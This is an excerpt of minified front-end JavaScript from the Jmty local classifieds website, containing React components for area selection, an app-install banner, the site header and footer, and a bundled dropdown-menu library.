n=null!=(r=e.blockId)?r:e.townId;window.location.href="/s/area_portal/".concat(n)})()},[s]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsxs)(j._,{mb:4,alignItems:"center",children:[(0,o.jsx)(J.xI,{control:a,name:"postalCode",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ej,{value:r,onChange:t,placeholder:"ハイフンなし/半角"})}}),(0,o.jsx)(eS,{size:"medium",block:!0,onClick:_,children:"郵便番号で検索"})]}),w&&(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(e_.O,{children:w})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"prefectureId",render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{options:h,value:t,onChange:C,width:"100%",showNonValueOption:!0,customNonValueLabel:"都道府県を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"cityId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("prefectureId"),options:p.map(e=>({label:e.name_with_suffix,value:e.id})),value:t,onChange:k,width:"100%",showNonValueOption:!0,customNonValueLabel:"市区郡を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"townId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("cityId"),options:g.map(e=>({label:e.name,value:e.id})),value:t,onChange:S,width:"100%",showNonValueOption:!0,customNonValueLabel:"区町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),0!==b.length&&(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"blockId",rules:{required:!0},render:e=>{let{field:{value:t,onChange:r}}=e;return(0,o.jsx)(ee.O,{disabled:!u("townId"),options:b.map(e=>({label:e.name,value:e.id})),value:t,onChange:r,width:"100%",showNonValueOption:!0,customNonValueLabel:"町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{children:(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:E,disabled:f,children:"決定"})}),(d.prefectureId||d.cityId||d.townId||d.blockId)&&(0,o.jsx)(j._,{mt:2,children:(0,o.jsx)(e_.O,{children:"エリアを全て選択してください"})})]})},eO={get:()=>(0,eC.w)(eC.S.get("/web_api/v1/prefectures"))};var eT=r(81256);let ez=async()=>(await eO.get()).response.data,eI=()=>{let{data:e}=(0,eT.A)("/web_api/v1/prefectures",ez,{dedupingInterval:864e5});return e?e.prefectures:e},eR=(0,s.Ay)(j._).withConfig({componentId:"sc-e9a0601c-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),eM=e=>{var t;let[r,n]=(0,i.useState)("地域選択"),a=null!=(t=eI())?t:e.prefectures,s=(0,i.useCallback)(e=>{("地域選択"===e||"距離検索"===e)&&n(e)},[]);return(0,o.jsxs)(eR,{children:[(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",p:4,children:[(0,o.jsx)(E.E,{variant:"title5",bold:!0,children:"エリア選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(S.o,{}),(0,o.jsxs)(em.S,{value:r,onChange:s,children:[(0,o.jsx)(eg.A,{value:"地域選択",children:"地域選択"}),(0,o.jsx)(eg.A,{value:"距離検索",children:"距離検索"})]}),(0,o.jsx)(j._,{children:"地域選択"===r?(0,o.jsx)(eb,{currentPrefecture:e.currentPrefecture,prefectures:a}):(0,o.jsx)(eE,{prefectures:a,cities:e.cities,towns:e.towns,blocks:e.blocks})})]})};var eP=r(19547),eL=r(26751);let eH=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-0"})(["z-index:",";height:70px;position:fixed;top:0;left:0;right:0;background-color:",";"],e=>e.theme.zIndex.banner,e=>e.theme.colors.pallet.gray[100]),eF=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-1"})(["flex:1;"]),eB=e=>{let t=(0,eP.aR)(e.userAgent)?"google_tag_app_link_ios":"google_tag_app_link_android",r=(0,eP.aR)(e.userAgent)?"gtm_app_induction_ios":"gtm_app_induction_android";return(0,o.jsxs)(eH,{className:e.className,justifyContent:"space-between",alignItems:"center",p:2,children:[(0,o.jsx)("button",{type:"button",onClick:e.onClose,children:(0,o.jsx)(eL.E,{width:18,height:18,src:(0,v.l)("/top_close_btn@x2.png"),alt:"close banner"})}),(0,o.jsx)(j._,{ml:2,children:(0,o.jsx)(eL.E,{width:54,height:54,src:(0,v.l)("/jmty_icon.png"),alt:"app icon"})}),(0,o.jsxs)(eF,{ml:2,children:[(0,o.jsx)(E.E,{variant:"body2",bold:!0,children:"アプリならお得な情報を見逃さない！"}),(0,o.jsx)(j._,{alignItems:"center",flexWrap:"nowrap",children:(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{as:"span",children:(0,o.jsx)("a",{href:e.inductionLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"secondary",children:"インストール"})})}),(0,o.jsx)(j._,{as:"span",ml:1,children:(0,o.jsx)("a",{href:e.deepLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"neutral",children:"アプリで開く"})})})]})})]})]})},eD=(e,t)=>{let r=(0,eP.aR)(e),[n,o]=(0,i.useState)(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),[a,s]=(0,i.useState)(r?"jmty2://open":"jmty2://start"),[l,c]=(0,i.useState)(""),u=e=>{let t=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;return"".concat(t,"/?deep_link=").concat(encodeURIComponent(e),"&adj_t=").concat(r)};return(0,i.useEffect)(()=>{if((null==t?void 0:t.type)==="detail"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;s("".concat(e,"/?screen_type=article&title=").concat(encodeURIComponent(t.articleTitle),"&article_id=").concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId,"&adj_t=").concat(r)),o(u("jmty2://article?article_id=".concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId))),c("gtm-app-induction-article-detail-header")}else if((null==t?void 0:t.type)==="list"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken,n=new URLSearchParams;n.append("screen_type","search"),t.keyword&&n.append("keyword",t.keyword),t.largeCategoryId&&n.append("large_category_id",t.largeCategoryId.toString()),n.append("adj_t",r),s("".concat(e,"/?").concat(n.toString()));let i=new URLSearchParams;t.keyword&&i.append("keyword",t.keyword),t.largeCategoryId&&i.append("large_category_id",t.largeCategoryId.toString()),o(u("jmty2://search?".concat(i.toString()))),c("gtm-app-induction-list-header")}else(null==t?void 0:t.type)==="top"?c("gtm-app-induction-top-header"):(s(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),o(u(r?"jmty2://open":"jmty2://start")))},[t,r]),{deepLink:n,inductionLink:a,gtmClassName:l}},eN=s.Ay.div.withConfig({componentId:"sc-e00e8008-0"})(["",""],e=>e.isHeaderFixed?(0,s.AH)(["z-index:",";position:sticky;top:0;"],e.theme.zIndex.banner):""),eU=s.Ay.div.withConfig({componentId:"sc-e00e8008-1"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),eV=s.Ay.div.withConfig({componentId:"sc-e00e8008-2"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e$=s.Ay.div.withConfig({componentId:"sc-e00e8008-3"})(["display:flex;justify-content:center;align-items:center;"]),eW=s.Ay.div.withConfig({componentId:"sc-e00e8008-4"})(["display:block;padding-left:","px;padding-right:","px;color:",";text-align:center;"],e=>e.theme.spacing[4],e=>e.theme.spacing[4],e=>e.theme.colors.system.text.secondary),eq=s.Ay.div.withConfig({componentId:"sc-e00e8008-5"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),eY=s.Ay.a.withConfig({componentId:"sc-e00e8008-6"})(["display:flex;align-items:center;"]),eG=l.K.colors.functional.primary.normal,eX=e=>{var t,r,n,s,l,c;let u=(0,a.useRouter)(),d=(null==u?void 0:u.pathname)?u.pathname:e.pathname,{signInPath:f}=(0,R.R)(),{session:h,isLogin:p,unreadCommentAndMessageCount:m}=(0,I.w)(),g=e.unreadCount?e.unreadCount:m,y=e.evaluationNotice?e.evaluationNotice:(null==(t=h.loginSession)?void 0:t.evaluation_notice)||0,b=e.followNotice?e.followNotice:(null==(r=h.loginSession)?void 0:r.follow_notice)||0,v=e.emailConfirmed?e.emailConfirmed:null==(n=h.loginSession)?void 0:n.email_confirmed,w=e.isLogin?e.isLogin:p,[x,_]=(0,i.useState)(e.isShowBanner),{deepLink:C,inductionLink:A,gtmClassName:j}=eD(e.userAgent,null!=(l=e.bannerParams)?l:void 0),[O,T]=(0,i.useState)(!1),[M,P]=(0,i.useState)(!1),L=(0,i.useCallback)(()=>{T(!1)},[]),H=(0,i.useCallback)(()=>{T(!0)},[]),F=(0,i.useCallback)(()=>{P(!1)},[]),B=(0,i.useCallback)(()=>{P(!0)},[]),D={};e.categoryGroup&&(D.category_group_id=String(e.categoryGroup.id)),e.prefecture&&(D.prefecture_id=String(e.prefecture.id));let N=new URLSearchParams(D).toString();return(0,o.jsxs)("div",{className:e.className,children:[(0,o.jsx)(Z.h,{isOpen:O,onClose:L,isFull:!0,children:(0,o.jsx)(ep,{onClose:L,categoryGroup:e.categoryGroup})}),(0,o.jsx)(Z.h,{isOpen:M,onClose:F,isFull:!0,children:(0,o.jsx)(eM,{onClose:F,currentPrefecture:e.prefecture})}),(0,o.jsxs)(eN,{isHeaderFixed:e.isHeaderFixed,children:[x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(eB,{deepLink:C,inductionLink:A,gtmClassName:j,onClose:()=>{_(!1),(0,ey.setCookie)(null,er.E.cookie.nameAppInductionTop,"true",{path:"/",maxAge:1209600})},userAgent:e.userAgent}),(0,o.jsx)("div",{style:{height:"70px"}})]}),!e.isNotShowCaption&&(0,o.jsx)(eU,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー".concat(e.prefecture?" ".concat(e.prefecture.name,"版"):"")})}),!e.isSimpleLaylout&&(0,o.jsxs)(eV,{children:[(0,o.jsx)(eY,{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e$,{children:[e.isShowAreaSelect&&(0,o.jsx)("button",{onClick:B,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.rd,{}),(0,o.jsx)(eq,{children:null!=(c=null==(s=e.prefecture)?void 0:s.name_with_suffix)?c:"全国"})]})}),(0,o.jsx)("button",{onClick:H,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(eq,{children:"検索"})]})}),w?(0,o.jsx)("a",{href:"/s/my/posts",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{isExclamation:!v,hideBadge:!1,number:g+y+b,children:(0,o.jsx)(U.r$,{color:"/my"===d||(null==d?void 0:d.startsWith("/s/my"))?eG:void 0})}),(0,o.jsx)(eq,{children:"マイページ"})]})}):(0,o.jsx)("a",{href:f,children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.wo,{color:(null==d?void 0:d.indexOf("/s/users/sign_in"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"ログイン"})]})}),(0,o.jsx)("a",{rel:"nofollow",href:w?"/s/articles/new".concat(N?"?".concat(N):""):"/s/users/sign_in?user_return_to=/s/articles/new".concat(N?encodeURIComponent("?".concat(N)):""),className:"gtm_post",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.I0,{color:(null==d?void 0:d.indexOf("/s/articles/new"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"投稿"})]})})]})]}),(0,o.jsx)(S.o,{})]})]})};var eK=r(88495),eZ=r(48230),eJ=r.n(eZ);let eQ=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),e0=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-1"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e1=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-2"})(["display:flex;justify-content:center;align-items:center;"]),e2=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-3"})(["width:66px;display:block;color:",";text-align:center;"],e=>e.theme.colors.system.text.secondary),e4=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-4"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),e3=s.Ay.a.withConfig({componentId:"sc-e2e4b93d-5"})(["display:flex;align-items:center;"]),e5=e=>(0,o.jsxs)("header",{children:[(0,o.jsx)(eQ,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(e0,{children:[(0,o.jsx)(e3,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e1,{children:[(0,o.jsx)(eJ(),{href:"/small_talk/description",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.kd,{}),(0,o.jsx)(e4,{children:"初めての方"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/search",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(e4,{children:"見つける"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/new",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.I0,{}),(0,o.jsx)(e4,{children:"トピック投稿"})]})})]})]})}),(0,o.jsx)(S.o,{})]}),e6=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-0"})(["width:100%;height:100%;font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight,e=>e.theme.colors.system.background,e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),e8=s.Ay.div.withConfig({componentId:"sc-61838bec-1"})(["width:calc(50% - ","px / 2);margin-bottom:","px;"],e=>e.theme.spacing[1],e=>e.theme.spacing[6]),e7=s.Ay.a.withConfig({componentId:"sc-61838bec-2"})(["width:100%;display:inline-block;color:",";"],e=>e.theme.colors.functional.info.normal),e9=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-3"})(["font-size:",";line-height:",";color:",";text-align:center;"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.system.text.secondary),te=[{text:"初めての方へ",href:"/s/about/what_is_jmty",isTargetBlank:!1},{text:"利用規約",href:"/s/about/terms",isTargetBlank:!1},{text:"プライバシーポリシー",href:"/s/about/privacy",isTargetBlank:!1},{text:"プライバシー・ステートメント",href:"/s/about/privacy_statement",isTargetBlank:!1},{text:"健全化に資する運用方針",href:"https://jmty.co.jp/kenzen",isTargetBlank:!1},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!1},{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/s/sitemap/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"PC版で表示",href:"/?viewmode=PC",isTargetBlank:!1},{text:"都道府県選択",href:"/s/prefectures",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/s/about/tokushouhou",isTargetBlank:!1},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],tt=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsxs)(e6,{px:2,pt:3,pb:4,className:e.className,marginBottom:t,children:[(0,o.jsx)(j._,{alignItems:"center",flexWrap:"wrap",justifyContent:"space-between",children:te.map(e=>(0,o.jsx)(e8,{children:(0,o.jsx)(e7,{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:e.text})},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:1,children:[(0,o.jsxs)(e9,{children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)("a",{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.OS,{color:l.K.colors.system.text.secondary,size:"32px"})}),(0,o.jsx)("a",{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.G2,{color:l.K.colors.system.text.secondary,size:"32px"})})]})]})]})},tr=s.Ay.div.withConfig({componentId:"sc-3f29b18d-0"})(["background-color:",";"],e=>e.theme.colors.system.background),tn=()=>(0,o.jsx)(tr,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var to=r(99807);let ti=(0,s.Ay)(j._).withConfig({componentId:"sc-2416a921-0"})(["display:block;color:",";text-align:center;&.active{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),ta=(0,s.Ay)(E.E).withConfig({componentId:"sc-2416a921-1"})(["display:block;"]),ts=e=>(0,o.jsx)(eJ(),{href:e.href,children:(0,o.jsxs)(ti,{ml:2,px:1,className:e.isActive?"active":"",children:[e.unreadCount?(0,o.jsx)(k.S,{number:e.unreadCount,children:e.iconComponent}):e.iconComponent,(0,o.jsx)(ta,{variant:"caption2",bold:!0,children:e.label})]})});function tl(){return(tl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function tc(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var tu=r(98477),td=function(e){return!!e&&"o"===e[0]},tf=tu.unstable_batchedUpdates||function(e){return e()};Object.values;var th=function(e,t,r){return void 0===r&&(r=1e-4),Math.abs(e-t)<r},tp=function(e,t){return!0===e||!!(e&&e[t])},tm=function(e,t){return"function"==typeof e?e(t):e},tg="_szhsinMenu",ty=function(e,t){return t&&Object.keys(t).forEach(function(r){var n=e[r],o=t[r];"function"==typeof o&&n?e[r]=function(){o.apply(void 0,arguments),n.apply(void 0,arguments)}:e[r]=o}),e},tb=function(e){if("string"!=typeof e)return{top:0,right:0,bottom:0,left:0};var t=e.trim().split(/\s+/,4).map(parseFloat),r=isNaN(t[0])?0:t[0],n=isNaN(t[1])?r:t[1];return{top:r,right:n,bottom:isNaN(t[2])?r:t[2],left:isNaN(t[3])?n:t[3]}},tv=function(e){for(;e;){if(!(e=e.parentNode)||e===document.body||!e.parentNode)return;var t=getComputedStyle(e),r=t.overflow,n=t.overflowX,o=t.overflowY;if(/auto|scroll|overlay|hidden/.test(r+o+n))return e}};function tw(e,t){return{"aria-disabled":e||void 0,tabIndex:t?0:-1}}function tx(e,t){for(var r=0;r<e.length;r++)if(e[r]===t)return r;return -1}var t_=function(e){var t=e.block,r=e.element,n=e.modifiers,o=e.className;return(0,i.useMemo)(function(){var e=r?t+"__"+r:t,i=e;n&&Object.keys(n).forEach(function(t){var r=n[t];r&&(i+=" "+e+"--"+(!0===r?t:t+"-"+r))});var a="function"==typeof o?o(n):o;return"string"==typeof a&&(a=a.trim())&&(i+=" "+a),i},[t,r,n,o])},tC="szh-menu",tA=(0,i.createContext)(),tk=(0,i.createContext)({}),tj=(0,i.createContext)({}),tS=(0,i.createContext)({}),tE=(0,i.createContext)({}),tO=(0,i.createContext)({}),tT=Object.freeze({ENTER:"Enter",ESC:"Escape",SPACE:" ",HOME:"Home",END:"End",LEFT:"ArrowLeft",RIGHT:"ArrowRight",UP:"ArrowUp",DOWN:"ArrowDown"}),tz=Object.freeze({RESET:0,SET:1,UNSET:2,INCREASE:3,DECREASE:4,FIRST:5,LAST:6,SET_INDEX:7}),tI=Object.freeze({CLICK:"click",CANCEL:"cancel",BLUR:"blur",SCROLL:"scroll"}),tR=Object.freeze({FIRST:"first",LAST:"last"}),tM=Object.freeze({entering:"opening",entered:"open",exiting:"closing",exited:"closed"}),tP="absolute",tL="menuitem",tH={"aria-hidden":!0,role:tL},tF=function(e){var t=e.className,r=e.containerRef,n=e.containerProps,a=e.children,s=e.isOpen,l=e.skipOpen,c=e.theming,u=e.transition,d=e.onClose,f=tp(u,"item");return(0,o.jsx)("div",tl({},ty({onKeyDown:function(e){var t=e.key;t===tT.ESC&&tm(d,{key:t,reason:tI.CANCEL})},onBlur:function(e){s&&!e.currentTarget.contains(e.relatedTarget||document.activeElement)&&(tm(d,{reason:tI.BLUR}),l&&(l.current=!0,setTimeout(function(){return l.current=!1},300)))}},n),{className:t_({block:"szh-menu-container",modifiers:(0,i.useMemo)(function(){return{theme:c,itemTransition:f}},[c,f]),className:t}),style:tl({position:"absolute"},null==n?void 0:n.style),ref:r,children:a}))},tB=function(){var e,t=0;return{toggle:function(e){e?t++:t--,t=Math.max(t,0)},on:function(r,n,o){t?e||(e=setTimeout(function(){e=0,n()},r)):null==o||o()},off:function(){e&&(clearTimeout(e),e=0)}}},tD=function(e,t){var r=(0,i.useState)(),n=r[0],o=r[1],a=(0,i.useRef)({items:[],hoverIndex:-1,sorted:!1}).current,s=(0,i.useCallback)(function(e,r){var n=a.items;if(e)if(r)n.push(e);else{var i=n.indexOf(e);i>-1&&(n.splice(i,1),e.contains(document.activeElement)&&(t.current.focus(),o()))}else a.items=[];a.hoverIndex=-1,a.sorted=!1},[a,t]);return{hoverItem:n,dispatch:(0,i.useCallback)(function(t,r,n){var i=a.items,s=a.hoverIndex,l=function(){if(!a.sorted){var t=e.current.querySelectorAll(".szh-menu__item");i.sort(function(e,r){return tx(t,e)-tx(t,r)}),a.sorted=!0}},c=-1,u=void 0;switch(t){case tz.RESET:break;case tz.SET:u=r;break;case tz.UNSET:u=function(e){return e===r?void 0:e};break;case tz.FIRST:l(),u=i[c=0];break;case tz.LAST:l(),c=i.length-1,u=i[c];break;case tz.SET_INDEX:l(),u=i[c=n];break;case tz.INCREASE:l(),(c=s)<0&&(c=i.indexOf(r)),++c>=i.length&&(c=0),u=i[c];break;case tz.DECREASE:l(),(c=s)<0&&(c=i.indexOf(r)),--c<0&&(c=i.length-1),u=i[c]}u||(c=-1),o(u),a.hoverIndex=c},[e,a]),updateItems:s}},tN=function(e,t,r,n){var o=t.current.getBoundingClientRect(),i=e.current.getBoundingClientRect(),a=r===window?{left:0,top:0,right:document.documentElement.clientWidth,bottom:window.innerHeight}:r.getBoundingClientRect(),s=tb(n),l=function(e){return e+i.left-a.left-s.left},c=function(e){return e+i.left+o.width-a.right+s.right},u=function(e){return e+i.top-a.top-s.top},d=function(e){return e+i.top+o.height-a.bottom+s.bottom};return{menuRect:o,containerRect:i,getLeftOverflow:l,getRightOverflow:c,getTopOverflow:u,getBottomOverflow:d,confineHorizontally:function(e){var t=l(e);if(t<0)e-=t;else{var r=c(e);r>0&&(e-=r,(t=l(e))<0&&(e-=t))}return e},confineVertically:function(e){var t=u(e);if(t<0)e-=t;else{var r=d(e);r>0&&(e-=r,(t=u(e))<0&&(e-=t))}return e}}},tU=function(e){var t=e.arrowRef,r=e.menuY,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.top-o.top-r+n.height/2,s=1.25*t.current.offsetHeight;return Math.min(a=Math.max(s,a),i.height-s)},tV=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeLeftorRightY,l=e.placeLeftX,c=e.placeRightX,u=e.getLeftOverflow,d=e.getRightOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b=g,v=s;return"initial"!==y&&(v=h(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.bottom-i.top),o.top-i.top-a.height))),"left"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="right")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="left")),"auto"===y&&(t=f(t)),{arrowY:m?tU({menuY:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:t,y:v,computedDirection:b}},t$=function(e){var t=e.arrowRef,r=e.menuX,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.left-o.left-r+n.width/2,s=1.25*t.current.offsetWidth;return Math.min(a=Math.max(s,a),i.width-s)},tW=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeToporBottomX,l=e.placeTopY,c=e.placeBottomY,u=e.getTopOverflow,d=e.getBottomOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b="top"===g?"top":"bottom",v=s;return"initial"!==y&&(v=f(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.right-i.left),o.left-i.left-a.width))),"top"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="bottom")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="top")),"auto"===y&&(t=h(t)),{arrowX:m?t$({menuX:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:v,y:t,computedDirection:b}},tq=function(e){var t,r,n=e.arrow,o=e.align,i=e.direction,a=e.offsetX,s=e.offsetY,l=e.position,c=e.anchorRect,u=e.arrowRef,d=e.positionHelpers,f=d.menuRect,h=d.containerRect,p=a,m=s;n&&("left"===i||"right"===i?p+=u.current.offsetWidth:m+=u.current.offsetHeight);var g=c.left-h.left-f.width-p,y=c.right-h.left+p,b=c.top-h.top-f.height-m,v=c.bottom-h.top+m;"end"===o?(t=c.right-h.left-f.width,r=c.bottom-h.top-f.height):"center"===o?(t=c.left-h.left-(f.width-c.width)/2,r=c.top-h.top-(f.height-c.height)/2):(t=c.left-h.left,r=c.top-h.top),t+=p,r+=m;var w=tl({},d,{anchorRect:c,placeLeftX:g,placeRightX:y,placeLeftorRightY:r,placeTopY:b,placeBottomY:v,placeToporBottomX:t,arrowRef:u,arrow:n,direction:i,position:l});switch(i){case"left":case"right":return tV(w);default:return tW(w)}},tY="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?i.useLayoutEffect:i.useEffect;function tG(e,t){"function"==typeof e?e(t):e.current=t}var tX=function(e,t){return(0,i.useMemo)(function(){return e?t?function(r){tG(e,r),tG(t,r)}:e:t},[e,t])},tK=["ariaLabel","menuClassName","menuStyle","arrowClassName","arrowStyle","anchorPoint","anchorRef","containerRef","containerProps","focusProps","externalRef","parentScrollingRef","arrow","align","direction","position","overflow","setDownOverflow","repositionFlag","captureFocus","state","endTransition","isDisabled","menuItemFocus","offsetX","offsetY","children","onClose"],tZ=function(e){var t,r,n=e.ariaLabel,a=e.menuClassName,s=e.menuStyle,l=e.arrowClassName,c=e.arrowStyle,u=e.anchorPoint,d=e.anchorRef,f=e.containerRef,h=e.containerProps,p=e.focusProps,m=e.externalRef,g=e.parentScrollingRef,y=e.arrow,b=e.align,v=void 0===b?"start":b,w=e.direction,x=void 0===w?"bottom":w,_=e.position,C=void 0===_?"auto":_,A=e.overflow,k=void 0===A?"visible":A,j=e.setDownOverflow,S=e.repositionFlag,E=e.captureFocus,O=void 0===E||E,T=e.state,z=e.endTransition,I=e.isDisabled,R=e.menuItemFocus,M=e.offsetX,P=void 0===M?0:M,L=e.offsetY,H=void 0===L?0:L,F=e.children,B=e.onClose,D=tc(e,tK),N=(0,i.useState)({x:0,y:0}),U=N[0],V=N[1],$=(0,i.useState)({}),W=$[0],q=$[1],Y=(0,i.useState)(),G=Y[0],X=Y[1],K=(0,i.useState)(x),Z=K[0],J=K[1],Q=(0,i.useState)(tB)[0],ee=(0,i.useReducer)(function(e){return 